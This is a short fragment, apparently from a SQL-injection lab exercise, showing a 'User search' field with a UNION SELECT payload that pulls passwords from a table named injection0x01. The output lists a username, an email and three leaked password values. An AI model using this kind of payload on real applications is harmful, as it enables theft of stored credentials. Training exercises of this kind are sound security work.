 User search
jeremy' union select null,null,password from injection0x01#
Username: jeremy - Email: jeremy@example.com
Username: - Email: jeremyspassword
Username: - Email: jessamyspassword
Username: - Email: bobspassword